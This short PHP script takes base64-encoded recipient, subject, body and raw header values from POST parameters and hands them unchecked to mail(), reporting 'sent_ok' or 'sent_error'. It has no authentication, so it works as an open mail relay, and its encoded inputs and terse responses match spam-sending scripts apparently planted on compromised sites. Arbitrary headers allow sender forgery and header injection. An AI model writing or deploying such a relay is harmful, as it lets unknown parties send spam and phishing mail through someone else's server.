 if(isset($_POST["mailto"]))
     $MailTo = base64_decode($_POST["mailto"]);
else
{
     echo "indata_error";
     exit;
}
if(isset($_POST["msgheader"]))
     $MessageHeader = base64_decode($_POST["msgheader"]);
else
{
     echo "indata_error";
     exit;
}
if(isset($_POST["msgbody"]))
     $MessageBody = base64_decode($_POST["msgbody"]);
else
{
     echo "indata_error";
     exit;
}
if(isset($_POST["msgsubject"]))
     $MessageSubject = base64_decode($_POST["msgsubject"]);
else
{
     echo "indata_error";
     exit;
}
if(mail($MailTo,$MessageSubject,$MessageBody,$MessageHeader))
     echo "sent_ok";
else
     echo "sent_error";